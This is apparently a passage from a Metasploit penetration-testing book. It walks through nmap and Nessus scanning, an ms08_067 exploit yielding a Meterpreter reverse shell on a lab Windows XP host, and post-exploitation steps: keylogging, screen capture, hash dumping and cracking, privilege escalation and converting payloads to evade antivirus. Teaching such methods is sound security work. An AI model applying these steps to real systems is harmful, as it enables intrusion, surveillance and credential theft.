| 4.      | - A                                   | Perform an aggressive scan (includes stealth syn scan and OS and version detection plus traceroute and scripts). |
| 5.      | -sV                                   | Perform service version detection.                                                                               |
| 6.      | -v                                    | Print verbose output.                                                                                            |
| 7.      | -p1-1000                              | Scan ports only in range 1 to 1000.                                                                              |
| 8.      | -0                                    | Perform OS detection.                                                                                            |
| 9.      | -iL <filename></filename>             | Scan all hosts from the file specified in <filename>.</filename>                                                 |
| 10.     | -oX                                   | Output the scan results in the XML format.                                                                       |
| 11.     | - oG                                  | Output the scan results in the greppable format.                                                                 |
| 12.     | script<br><script_name></script_name> | Execute the script specified in <script_<br>name&gt;against the target.</script_<br>                             |

For example, consider the following command:

```
nmap-sT-sV-0192.168.44.129-oX/root/Desktop/scan.xml.
```

The preceding command will perform a connect scan on the IP address 192.168.44.129, detect the version of all the services, identify which operating system the target is running on, and save the result to an XML file at the path /root/Desktop/ scan.xml.

Let's move on with the NMAP scanning approach.

## NMAP scanning approach

We have seen in the previous section that the Metasploit Framework offers a functionality to import scans from tools such as NMAP and Nessus. However, there is also an option to initiate the NMAP scan from within the Metasploit Framework. This will instantly store the scan results in the backend database. However, there isn't much difference between the two approaches and it is just a matter of personal choice.

Scanning from msfconsole: The db\_nmapcommand, as in the following screenshot, initiates an NMAP scan from within the Metasploit Framework. Once the scan is complete, you can simply use the hosts command to list the target scanned:

| root@kali: ~                                                                                                    | 0       | • | 0 |
|----------------------------------------------------------------------------------------------------|---------|---|---|
| File Edit View Search Terminal Help                                                                                                    |         |   |   |
| <pre>msf &gt; db_nmap -sT -0 192.168.44.129 [*1 Nmap: Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2017-05-03 21:40 EDT [*1 Nmap: Nmap scan report for 192.168.44.129 [*1 Nmap: Host is up (0.00048s latency). [*1 Nmap: Not shown: 996 filtered ports [*1 Nmap: PORT STATE SERVICE [*1 Nmap: 139/tcp open netbios-ssn [*1 Nmap: 139/tcp open microsoft-ds [*1 Nmap: 2869/tcp closed icslap [*1 Nmap: 3389/tcp open ms-wbt-server [*1 Nmap: Device type: general purpose [*1 Nmap: OS CPE: cpe:/o:microsoft:windows XP SP3 [*1 Nmap: 0S details: Microsoft Windows XP SP3 [*1 Nmap: 0S detection performed. Please report any incorrect results at https://nmap.org/sul [*1 Nmap: Nmap consts [*1 Nmap: Nmap done: 1 IP address (1 host up) scanned in 7.49 seconds " Nmap: Nmap in the second in the second in th</pre> | mit/    |   |   |
| HOSTS<br>=====                                                                                                    |         |   |   |
| address mac name os_name os_flavor os_sp purpose info commen<br>192.168.44.129 00:0c:29:d3:42:04 Windows XP client<br>msf > ■                                                                                                    | .s<br>- |   |   |

Figure 5.7 - Running 'nmap' from msfconsole

We'll now move on to discussing the Nessus tool.

#### Nessus

Nessus is a popular vulnerability assessment tool, which we have already seen in *Chapter 1, Introduction to Metasploit and Supporting Tools.* 

Now, there are two alternatives to using Nessus with Metasploit, as follows:

- 1. Perform a Nessus scan on the target system, save the report, and then import it into the Metasploit Framework using the db\_import command, as discussed earlier in this chapter.
- 2. Load, initiate, and trigger a Nessus scan on the target system directly through msfconsole, as described in the next section.

We'll now see how Nessus scans can be triggered from within msfconsole.

## Scanning using Nessus from within msfconsole

Before we start a new scan using Nessus, it is important to load the Nessus plugin in mfsconsole.

This can be done using the load nessus command, as in the following screenshot.

Before loading Nessus in msfconsole, make sure that you start the Nessus daemon using the /etc/init.d/nessusd start command.

Once the plugin is loaded, you can connect to your Nessus instance using a pair of credentials, as in the following screenshot:



Figure 5.8 – Loading the 'nessus' plugin

Once the Nessus plugin is loaded and we are connected to the Nessus service, we need to select which policy we will use to scan our target system.

This can be performed using the following commands:

- msf>nessus\_policy\_list
- msf>nessus\_scan\_new<Policy\_UUID>
- msf>nessus\_scan\_launch<Scan ID>

Nessus policies can be listed as in the following screenshot:



Figure 5.9 - Listing the nessus policies

After some time, the scan is completed, and we can view the scan results using the following command:

 msf>nessus report vulns<Scan ID> 0 0 0 root@kali: ~ File Edit View Search Terminal Help msf > nessus\_report\_hosts [\*] Use <code>nessus\_scan\_list</code> to get a list of all the scans. Only completed scans can be reported. msf > nessus\_report\_hosts 8 Host ID Hostname % of Critical Findings % of High Findings % of Medium Findings % of Low Findings 192.168.44.129 3 msf > nessus\_report\_vulns [\*] Usage: [\*] nessus\_report\_vulns <scan ID>  $\left|*
ight|$  Use nessus\_scan\_list to get a list of all the scans. Only completed scans can be reported. msf > nessus report vulns 8 Plugin ID Plugin Name Plugin Family Vulnerability Count 10150 Windows NetBIOS / SMB Remote Host Information Disclosure Windows 10287 Traceroute Information General 10394 Microsoft Windows SMB Log In Possible Windows 10397 Microsoft Windows SMB LanMan Pipe Server Listing Disclosure Windows Microsoft Windows SMB NativeLanManager Remote System Information Disclosure 10785 Windows 10940 Windows Terminal Services Enabled Windows 11011 Microsoft Windows SMB Service Detection Windows 11219 Nessus SYN scanner Port scanners 3 11936 **OS** Identification General

Figure 5.10 - Listing nessus reports

We'll now move on to vulnerability detection using Metasploit's auxiliary modules.

## Vulnerability detection with Metasploit auxiliaries

We saw various auxiliary modules in the last chapter. Some of the auxiliary modules in the Metasploit Framework can also be used to detect specific vulnerabilities.

For example, the following screenshot shows the auxiliary module that checks whether the target system is vulnerable to the MS12-020 RDP vulnerability:

```
root@kali: ~
                                                                                     000
File Edit View Search Terminal Help
msf > use auxiliary/scanner/rdp/ms12 020 check
msf auxiliary(ms12_020_check) > show options
Module options (auxiliary/scanner/rdp/ms12 020 check):
   Name
             Current Setting Required Description
                              yes The target address range or CIDR identifier
yes Remote port running RDP
yes The number of concurrent threads
   RHOSTS
            3389
   RPORT
   THREADS 1
msf auxiliary(ms12_020 check) > set RH0STS 192.168.44.129
RHOSTS => 192.168.44.129
msf auxiliary(ms12_020_check) > run
[+] 192.168.44.129:3389 - 192.168.44.129:3389 - The target is vulnerable.
  ] Scanned 1 of 1 hosts (100% complete)
   Auxiliary module execution completed
msf auxiliary(ms12_020_check) >
```

Figure 5.11 - Use of 'ms12\_020\_check' auxiliary module

Moving on, we'll now see how the db\_autopwn plugin can be used for auto-exploitation.

## Auto-exploitation with db\_autopwn

In the previous section, we saw how the Metasploit Framework helps us import scans from various other tools such as NMAP and Nessus. Now, once we have imported the scan results into the database, the next logical step would be to find exploits matching the vulnerabilities /ports from the imported scan. We can certainly do this manually, for instance, if our target is Windows XP and it has TCP port 445 open, then we can try out the MS08\_67netapi vulnerability against it.

The Metasploit Framework offers a script called db\_autopwn, which automates the exploit matching process, executes the appropriate exploit if a match is found, and gives us a remote shell. However, before you try this script, a few of the following things need to be considered.

The db\_autopwn script is officially depreciated from the Metasploit Framework. You would need to explicitly download and add it to your Metasploit instance. This is a very resource-intensive script since it tries all permutations and combinations of vulnerabilities against the target, thus making it very noisy.

This script is not recommended anymore for professional use against any production system. However, from a learning perspective, you can run it against any of the test machines in the lab.

The following are the steps to get started with the db\_autopwn script:

1. Open a Terminal window and run the following command:

wget https://raw.githubusercontent.com/jeffbryner/ kinectasploit/master/db autopwn.rb.

- Copy the downloaded file to /usr/share/metasploit-framework/ pluginsdirectory.
- 3. Restart msfconsole.
- 4. In msfconsole, type the following code:

msf> use db\_autopwn

5. List the matched exploits using the following command:

msf>db\_autopwn -p -t

6. Exploit the matched exploits using the following command:

msf>db\_autopwn -p -t -e

We'll now move on to the post-exploitation abilities of Metasploit.

# **Exploring post exploitation**

Post exploitation is a phase in penetration testing where we have got limited (or full) access to our target system and now want to search for certain files or folders, dump user credentials, capture screenshots remotely, dump out the keystrokes from the remote system, escalate the privileges (if required), and try to make our access persistent.

In this section, we'll learn about Meterpreter, which is an advanced payload known for its feature-rich post-exploitation capabilities.

## What is Meterpreter?

Meterpreter is an advanced extensible payload that uses an in-memory DLL injection. It significantly increases the post-exploitation capabilities of the Metasploit Framework. By communicating over the stager socket, it provides an extensive client-side Ruby API.

Some of the notable features of Meterpreter are as follows:

- Stealthy: Meterpreter completely resides in the memory of the compromised system and writes nothing to the disk. It doesn't spawn any new processes; it injects itself into the compromised process. It has the ability to migrate to other running processes easily. By default, Meterpreter communicates over an encrypted channel. This leaves a limited trace on the compromised system from a forensic perspective.
- **Extensible**: Features can be added at runtime and are directly loaded over the network. New features can be added to Meterpreter without having to rebuild it. The Meterpreter payload runs seamlessly and very fast.

Before we use the exploit, we need to configure the Meterpreter payload by issuing the usepayload/windows/meterpreter/reverse\_tcp command and then setting the value of the LHOST variable.

The following screenshot shows a Meterpreter session, which we obtained by exploiting the ms08\_067\_netapi vulnerability on our Windows XP target system:

```
000
                                                                                    root@kali: ~
File Edit View Search Terminal Help
<u>msf</u> payload(meterpreter_reverse_tcp) > use exploit/windows/smb/ms08 067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08 067 netapi):
    Name
                    Current Setting Required Description

    RHOST
    yes
    The target address

    RPORT
    445
    yes

    SMBPIPE
    BROWSER
    yes

    The pipe name to use (BROWSER, SRVSVC)

Exploit target:
     Id Name
    0 Automatic Targeting
<u>msf</u> exploit(ms08_067_netapi) > set RH0ST <u>192.168.44.129</u>
RHOST => 192.168.44.129
msf exploit(ms08_067_netapi) > run
 *] Started reverse TCP handler on 192.168.44.134:4444
 [*] Started reverse for influer on 192.106.44.134:4444
[*] 192.168.44.129:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.44.129:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.44.129:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.44.129:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.44.129
[*] Meterpreter session 1 opened (192.168.44.134:4444 -> 192.168.44.129:1049) at 2017-05-03 21:56:27 -0
400
meterpreter >
```



We'll now move on to searching for given content using Meterpreter.

#### Searching for content

Once we have compromised our target system, we might want to look out for specific files and folders. It all depends on the context and intention of the penetration test. Meterpreter offers a search option to look for files and folders on the compromised system.

The following screenshot shows a search query looking for confidential text files located on a C drive:



Figure 5.13 - Use of 'search' command in msfconsole

We'll now move on to using Meterpreter for screen capture.

#### Screen capture

Upon a successful compromise, we might want to know what activities and tasks are running on the compromised system. Taking a screenshot may give us some interesting information on what our victim is doing at that particular moment.

In order to capture a screenshot of the compromised system remotely, we perform the following steps:

- 1. Use the ps command to list all processes running on the target system along with their **process ID** (**PIDs**).
- 2. Locate the explorer.exe process and note down its PID.

3. Migrate Meterpreter to the explorer.exe process, as in the following screenshot:

|                                                                                                    |                                                                |                                                                                                    |                                                             |                                                                                             | root@kali: ~                                                                                                    |                                                                                                    | •                                        | •          | 0      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|------------|--------|
| File E                                                                                                    | dit Viev                                                       | w Search Terminal Help                                                                                                    |                                                             |                                                                                             |                                                                                                    |                                                                                                    |                                          |            |        |
| Proces                                                                                                    | s List                                                         |                                                                                                    |                                                             |                                                                                             |                                                                                                    |                                                                                                    |                                          |            |        |
| PID                                                                                                    | PPID                                                           | Name                                                                                                    | Arch                                                        | Session                                                                                     | User                                                                                                    | Path                                                                                                    |                                          |            |        |
| 0<br>4<br>1965<br>224<br>396<br>015<br>664<br>664<br>664<br>664<br>664<br>664<br>1068<br>900<br>916<br>906<br>916<br>906<br>916<br>906<br>916<br>906<br>916<br>1148<br>1244<br>1360<br>1796<br>11452<br>1536<br>0<br>1452<br>1536<br>0<br>1452<br>1248<br>2249<br>2249<br>2249<br>2248<br>2249<br>2248<br>2249<br>2248<br>2249<br>2249 | 0<br>0<br>728<br>728<br>728<br>728<br>728<br>728<br>728<br>728 | <pre>[System Process] System FileZilla server.exe hMmilServer.exe vGauthService.exe xe smss.exe winlogon.exe services.exe lsass.exe wacthlp.exe svchost.exe svchost.exe svchos</pre> | x86<br>x886<br>x886<br>x886<br>x886<br>x886<br>x886<br>x886 | 6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6<br>6 | NT AUTHORITY\SYSTEM<br>NT AUTHORITY\SYSTEM<br>NT AUTHORITYSTEM<br>NT AUTHORITYS<br>SAGAR-CSIBAADE\Shareuser<br>SAGAR-CSIBAADE\Shareuser | C:\Program Files\FileZilla Server\FileZilla Sc<br>C:\Program Files\NMailServer\Bin\NMailServer.c<br>C:\Program Files\NMailServer\Bin\NMailServer.c<br>C:\Program Files\NMailServer\Bin\NMailServer.c<br>C:\Program Files\NMailServer\Bin\Bin\Bin\Bin\Bin\Bin\Bin\Bin\Bin\Bin | erver<br>exe<br>exe<br>exe<br>exe<br>exe | .ex<br>∖VG | e<br>A |

Figure 5.14 - Migrating meterpreter to 'explorer.exe'

4. Once we have migrated Meterpreter to explorer.exe, we load the espia plugin and then fire the screengrab command, as shown in the following screenshot:



Figure 5.14A – Loading the espia plugin

5. The screenshot of our compromised system is saved as follows, and we can see that the victim was interacting with the FileZilla server:



Figure 5.15 – Screenshot of the target system

We'll now move on to using Meterpreter for keystroke logging.

#### **Keystroke** logging

Apart from capturing a screenshot, another very useful Meterpreter feature is keystroke logging. The Meterpreter keystroke sniffer will capture all the keys pressed on the compromised system and dump the results out onto our console.

The keyscan\_start command is used to initiate remote keylogging on the compromised system, while the keyscan\_dump command is used to dump out all the captured keystrokes to the Metasploit console, as in the following screenshot:



Figure 5.16 – Keylogging using 'keyscan\_start'

We'll now move on to dumping the hashes using the John the Ripper (JTR) tool.

#### Dumping the hashes and cracking with JTR

Windows stores user credentials in an encrypted format in its SAM database. Once we have compromised our target system, we want to get hold of all the credentials on that system.

The following screenshot shows how we can use the post/windows/gather/ hashdump auxiliary module to dump the password hashes from the remote compromised system:



Figure 5.17 – Use of 'hashdump' auxiliary module

Once we have a dump of credentials, the next step is to crack them and retrieve cleartext passwords. The Metasploit Framework has an auxiliary module, auxiliary/analyze/jtr\_crack\_fast, which triggers the password cracker against the dumped hashes. Upon completion, the module displays cleartext passwords, as in the following screenshot:



Figure 5.18 - Running JTR from msfconsole

We'll now move on to the shell command within Meterpreter.

#### Shell command

Once we have successfully exploited the vulnerability and obtained Meterpreter access, we can use the shell command to get Command Prompt access to the compromised system. The Command Prompt access will make you feel as if you are physically working on the target system.

We will now move on to privilege escalation with Metasploit.

#### **Privilege escalation**

We can exploit a vulnerability and get remote Meterpreter access, but it's quite possible that we may have limited privileges on the compromised system. In order to ensure we have full access and control over our compromised system, we need to elevate privileges to that of an administrator. Meterpreter offers functionality to escalate privileges, as in the following screenshot. First, we load an extension called priv, and then use the getsystem command to escalate the privileges.

We can then verify our privilege level using the getuid command:



Figure 5.19 - Privilege escalation using 'priv' command

Now, we will move on to the introduction of the msf utilities.

# Introduction to msf utilities

The Metasploit Framework comes with a couple of useful tools in addition to the usual exploits and payloads that we have seen so far. These tools can be run outside of the Metasploit Framework. Currently, the Metasploit Framework has tools in various categories, as in the following screenshot.

Simply open up the terminal and browse to the path /usr/share/metasploit-framework/tools.

As seen in the following screenshot, currently the msf utilities are categorized in nine categories:



Figure 5.20 - 'msfutilities' categories

We'll now learn about these utilities, starting with: msf-exe2vbs.

#### msf-exe2vbs

The payloads generated in .exe format usually get detected easily by antivirus programs. The msf-exe2vbs utility allows us to convert an executable payload into VBScript format. To use this utility, simply open up the terminal and type msf-exe2vbs. This utility requires two arguments to execute: the path to the .exe file that we wish to convert, and the path where we wish to store the .vbs file.

The following screenshot shows the utility converting setup.exe to setup.vbs:



Figure 5.21 - Use of 'msf-exe2vbs' utility

We'll now learn about the next utility: msf-exe2vba.

## msf-exe2vba

The payloads generated in the .exe format are usually easily detected by antivirus programs. The msf-exe2vba utility allows us to convert an executable payload into VBA format. The VBA can even be embedded into Excel spreadsheets. To use this utility, simply open up the terminal and type msf-exe2vba. This utility requires two arguments in order to execute: the path to the .exe file that we wish to convert, and the path where we wish to store the .vba file.

The following screenshot shows the utility converting setup.exe to setup.vba:

